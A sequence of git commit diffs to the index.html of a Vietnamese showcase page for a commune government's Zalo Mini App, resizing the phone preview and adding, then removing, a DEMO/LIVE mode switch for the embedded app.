
==== commit 9726e968: "Phóng to khung điện thoại Co-authored-by: Cursor <cursoragent@cursor.com>" ====
--- a/index.html
+++ b/index.html
@@ -42,7 +42,7 @@
       .topbar nav a:hover { color: var(--blue); }
 
       .layout {
-        max-width: 1240px; margin: 0 auto; padding: 32px;
+        max-width: 1280px; margin: 0 auto; padding: 12px 32px 32px;
         display: grid; grid-template-columns: minmax(0, 1fr) auto; gap: 40px; align-items: start;
       }
 
@@ -107,7 +107,7 @@
         background: #fff8e6; color: #8a5a00; font-size: 14px;
       }
 
-      .preview { position: sticky; top: 80px; display: flex; flex-direction: column; align-items: center; gap: 14px; }
+      .preview { position: sticky; top: 68px; display: flex; flex-direction: column; align-items: center; gap: 10px; }
       .phone {
         --s: 0.85;
         position: relative;
@@ -135,7 +135,6 @@
       .btn:hover { border-color: var(--blue); color: var(--blue); }
       .btn.primary { background: var(--blue); border-color: var(--blue); color: #fff; }
       .btn.primary:hover { background: #0057d6; color: #fff; }
-      .preview-hint { margin: 0; font-size: 13px; color: var(--muted); text-align: center; }
 
       footer { padding: 24px 32px 40px; text-align: center; font-size: 13px; color: var(--muted); }
 
@@ -152,7 +151,6 @@
       }
       @media (max-width: 480px) {
         .phone { display: none; }
-        .preview-hint { display: none; }
         .steps { grid-template-columns: 1fr; }
       }
     </style>
@@ -348,7 +346,6 @@
           <button class="btn" type="button" onclick="document.getElementById('app-frame').src = 'app/index.html'">↻ Tải lại</button>
           <a class="btn primary" href="app/index.html" target="_blank" rel="noopener">⤢ Mở toàn màn hình</a>
         </div>
-        <p class="preview-hint">Trải nghiệm trực tiếp – bấm vào các mục như trên điện thoại</p>
       </aside>
     </main>
 
@@ -358,8 +355,8 @@
       // Giữ app ở kích thước iPhone 390×844 rồi thu nhỏ khung cho vừa chiều cao màn hình.
       const phone = document.querySelector(".phone");
       const fitPhone = () => {
-        const available = Math.min(window.innerHeight - 150, 844 + 24);
-        phone.style.setProperty("--s", Math.max(0.6, (available - 24) / 844).toFixed(3));
+        const available = Math.min(window.innerHeight - 112, 920);
+        phone.style.setProperty("--s", Math.max(0.7, (available - 24) / 844).toFixed(3));
       };
       fitPhone();
       window.addEventListener("resize", fitPhone);


==== commit 92f9ef3e: "Thêm chế độ DEMO | LIVE, giả lập màn hình Zalo Co-authored-by: Cursor <cursoragent@cursor.com>" ====
--- a/index.html
+++ b/index.html
@@ -127,6 +127,17 @@
         transform: scale(var(--s)); transform-origin: 0 0;
       }
       .preview-actions { display: flex; gap: 10px; }
+      .mode-switch {
+        display: inline-flex; padding: 3px; border-radius: 999px;
+        background: #e6ebf2;
+      }
+      .mode-switch button {
+        height: 30px; min-width: 76px; padding: 0 14px; border: 0; border-radius: 999px;
+        background: transparent; font: inherit; font-size: 13px; font-weight: 700; letter-spacing: 0.5px;
+        color: var(--muted); cursor: pointer;
+      }
+      .mode-switch button[aria-selected="true"] { background: #fff; color: var(--blue); box-shadow: 0 1px 4px rgba(15, 40, 90, 0.15); }
+      .mode-switch button[data-mode="live"][aria-selected="true"] { color: #16a34a; }
       .btn {
         display: inline-flex; align-items: center; gap: 6px; height: 40px; padding: 0 16px;
         border-radius: 999px; border: 1px solid var(--line); background: #fff;
@@ -330,21 +341,26 @@
             <li><b>Quét mã QR</b> của Mini App</li>
           </ol>
           <div class="note">
-            Bản trải nghiệm bên cạnh chạy trên trình duyệt với dữ liệu mẫu. Các tính năng cần Zalo (đăng nhập, xin quyền vị trí,
-            số điện thoại, nhắn tin OA, chia sẻ) chỉ hoạt động đầy đủ khi mở trong ứng dụng Zalo.
+            Bản trải nghiệm bên cạnh chạy trên trình duyệt với dữ liệu mẫu. Chế độ <b>DEMO</b> giả lập các màn hình của Zalo
+            (xin quyền thông tin, số điện thoại, vị trí, nhắn tin OA, chia sẻ, quét QR). Chế độ <b>LIVE</b> gọi Zalo SDK thật –
+            các tính năng này chỉ hoạt động đầy đủ khi mở trong ứng dụng Zalo.
           </div>
         </section>
       </div>
 
       <aside class="preview">
+        <div class="mode-switch" role="tablist" aria-label="Chế độ chạy">
+          <button type="button" role="tab" data-mode="demo" title="Giả lập màn hình xin quyền, chat OA, chia sẻ... như trong Zalo">DEMO</button>
+          <button type="button" role="tab" data-mode="live" title="Gọi Zalo SDK thật – chỉ hoạt động đầy đủ khi mở trong Zalo">LIVE</button>
+        </div>
         <div class="phone">
           <div class="screen">
-            <iframe id="app-frame" src="app/index.html" title="Trải nghiệm Mini App UBND xã X"></iframe>
+            <iframe id="app-frame" title="Trải nghiệm Mini App UBND xã X"></iframe>
           </div>
         </div>
         <div class="preview-actions">
-          <button class="btn" type="button" onclick="document.getElementById('app-frame').src = 'app/index.html'">↻ Tải lại</button>
-          <a class="btn primary" href="app/index.html" target="_blank" rel="noopener">⤢ Mở toàn màn hình</a>
+          <button class="btn" type="button" id="reload-app">↻ Tải lại</button>
+          <a class="btn primary" id="open-full" target="_blank" rel="noopener">⤢ Mở toàn màn hình</a>
         </div>
       </aside>
     </main>
@@ -355,11 +371,32 @@
       // Giữ app ở kích thước iPhone 390×844 rồi thu nhỏ khung cho vừa chiều cao màn hình.
       const phone = document.querySelector(".phone");
       const fitPhone = () => {
-        const available = Math.min(window.innerHeight - 112, 920);
+        const available = Math.min(window.innerHeight - 160, 920);
         phone.style.setProperty("--s", Math.max(0.7, (available - 24) / 844).toFixed(3));
       };
       fitPhone();
       window.addEventListener("resize", fitPhone);
+
+      // DEMO giả lập các màn hình của Zalo, LIVE gọi Zalo SDK thật.
+      const frame = document.getElementById("app-frame");
+      const fullLink = document.getElementById("open-full");
+      const modeButtons = document.querySelectorAll(".mode-switch button");
+      let mode = new URLSearchParams(location.search).get("mode") === "live" ? "live" : "demo";
+      const appUrl = () => `app/index.html?mode=${mode}`;
+      const applyMode = () => {
+        modeButtons.forEach((b) => b.setAttribute("aria-selected", String(b.dataset.mode === mode)));
+        frame.src = appUrl();
+        fullLink.href = appUrl();
+      };
+      modeButtons.forEach((b) =>
+        b.addEventListener("click", () => {
+          if (b.dataset.mode === mode) return;
+          mode = b.dataset.mode;
+          applyMode();
+        }),
+      );
+      document.getElementById("reload-app").addEventListener("click", () => (frame.src = appUrl()));
+      applyMode();
     </script>
   </body>
 </html>


==== commit c5139e33: "Bỏ chế độ LIVE, trang showcase luôn chạy DEMO Co-authored-by: Cursor <cursoragent@cursor.com>" ====
--- a/index.html
+++ b/index.html
@@ -127,17 +127,6 @@
         transform: scale(var(--s)); transform-origin: 0 0;
       }
       .preview-actions { display: flex; gap: 10px; }
-      .mode-switch {
-        display: inline-flex; padding: 3px; border-radius: 999px;
-        background: #e6ebf2;
-      }
-      .mode-switch button {
-        height: 30px; min-width: 76px; padding: 0 14px; border: 0; border-radius: 999px;
-        background: transparent; font: inherit; font-size: 13px; font-weight: 700; letter-spacing: 0.5px;
-        color: var(--muted); cursor: pointer;
-      }
-      .mode-switch button[aria-selected="true"] { background: #fff; color: var(--blue); box-shadow: 0 1px 4px rgba(15, 40, 90, 0.15); }
-      .mode-switch button[data-mode="live"][aria-selected="true"] { color: #16a34a; }
       .btn {
         display: inline-flex; align-items: center; gap: 6px; height: 40px; padding: 0 16px;
         border-radius: 999px; border: 1px solid var(--line); background: #fff;
@@ -341,26 +330,22 @@
             <li><b>Quét mã QR</b> của Mini App</li>
           </ol>
           <div class="note">
-            Bản trải nghiệm bên cạnh chạy trên trình duyệt với dữ liệu mẫu. Chế độ <b>DEMO</b> giả lập các màn hình của Zalo
-            (xin quyền thông tin, số điện thoại, vị trí, nhắn tin OA, chia sẻ, quét QR). Chế độ <b>LIVE</b> gọi Zalo SDK thật –
-            các tính năng này chỉ hoạt động đầy đủ khi mở trong ứng dụng Zalo.
+            Bản trải nghiệm bên cạnh chạy trên trình duyệt với dữ liệu mẫu và giả lập các màn hình của Zalo (xin quyền thông
+            tin, số điện thoại, vị trí, nhắn tin OA, chia sẻ, quét QR). Khi mở trong ứng dụng Zalo, các tính năng này hoạt động
+            với tài khoản thật của bạn.
           </div>
         </section>
       </div>
 
       <aside class="preview">
-        <div class="mode-switch" role="tablist" aria-label="Chế độ chạy">
-          <button type="button" role="tab" data-mode="demo" title="Giả lập màn hình xin quyền, chat OA, chia sẻ... như trong Zalo">DEMO</button>
-          <button type="button" role="tab" data-mode="live" title="Gọi Zalo SDK thật – chỉ hoạt động đầy đủ khi mở trong Zalo">LIVE</button>
-        </div>
         <div class="phone">
           <div class="screen">
-            <iframe id="app-frame" title="Trải nghiệm Mini App UBND xã X"></iframe>
+            <iframe id="app-frame" src="app/index.html?mode=demo" title="Trải nghiệm Mini App UBND xã X"></iframe>
           </div>
         </div>
         <div class="preview-actions">
-          <button class="btn" type="button" id="reload-app">↻ Tải lại</button>
-          <a class="btn primary" id="open-full" target="_blank" rel="noopener">⤢ Mở toàn màn hình</a>
+          <button class="btn" type="button" onclick="document.getElementById('app-frame').src = 'app/index.html?mode=demo'">↻ Tải lại</button>
+          <a class="btn primary" href="app/index.html?mode=demo" target="_blank" rel="noopener">⤢ Mở toàn màn hình</a>
         </div>
       </aside>
     </main>
@@ -371,32 +356,11 @@
       // Giữ app ở kích thước iPhone 390×844 rồi thu nhỏ khung cho vừa chiều cao màn hình.
       const phone = document.querySelector(".phone");
       const fitPhone = () => {
-        const available = Math.min(window.innerHeight - 160, 920);
+        const available = Math.min(window.innerHeight - 112, 920);
